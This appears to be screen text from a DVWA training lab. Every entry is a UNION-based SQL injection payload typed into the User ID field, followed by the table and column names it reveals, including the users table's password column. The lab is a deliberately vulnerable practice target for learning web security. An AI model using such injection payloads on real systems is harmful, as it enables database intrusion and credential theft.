 User ID: Submit
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: admin
Surname: admin
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: guestbook
Surname: comment_id
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: guestbook
Surname: comment
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: guestbook
Surname: name
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: user_id
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: first_name
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: last_name
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: user
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: password
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: avatar
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: last_login
ID: 1' union select table_name, column_name from information_schema.columns where table_schema="dvwa"; #
First name: users
Surname: failed_login